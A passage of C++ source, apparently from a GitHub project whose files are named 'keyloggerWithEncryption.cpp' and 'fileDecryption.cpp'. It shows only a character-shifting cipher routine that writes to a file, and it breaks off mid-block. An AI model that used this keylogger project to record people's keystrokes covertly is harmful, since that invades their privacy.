 keyloggerWithEncryption.cpp fileDecryption.cpp
63 MyFile<< dictionary1[i - n];
64 k = k + 1;
65 }
66 else
67 {
68 quo = n / 26;
69 if (quo == 0)
70 {
71 MyFile<< dictionary1[26 + i - n];
72 k = k + 1;
73 }
74 else
75 {
76 MyFile<< dictionary1[(26 * quo) + i - n];
77 k = k + 1;
78 }
79 }
80 }
81 }
82 for (int i = 1; i < 10; i++)
83 {
84 if (dictionarynum[i] == x)
85 {
86 if ((i - n) > 0)
87 {
88 MyFile<< dictionarynum[(i - n)];
89 k = k + 1;
90 }
91 else
92 {
93 quo = n / 9;